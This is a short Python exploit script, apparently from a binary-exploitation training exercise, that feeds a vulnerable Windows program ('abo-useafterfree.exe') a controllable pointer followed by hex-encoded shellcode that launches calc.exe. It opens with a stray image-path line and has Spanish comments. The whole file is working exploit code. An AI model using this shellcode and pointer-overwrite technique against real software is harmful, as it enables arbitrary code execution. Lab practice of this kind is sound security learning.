 import sys
import binascii
from subprocess import Popen, PIPE
winexec_calc_shellcode = b'31c94931d2e347526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7'
winexec_calc_shellcode = binascii.unhexlify(winexec_calc_shellcode)
#Entradas para el primer Gets
PunteroControlable =  b"\x00\xFF\x19\x00" # Son los primeros 4 bytes que se toman con el gets
calc   = winexec_calc_shellcode
payload = PunteroControlable + calc
p1 = Popen("abo-useafterfree.exe", stdin=PIPE)
print ("PID: %s" % hex(p1.pid))
print ("Enter para continuar")
p1.communicate(payload)
p1.wait()
input()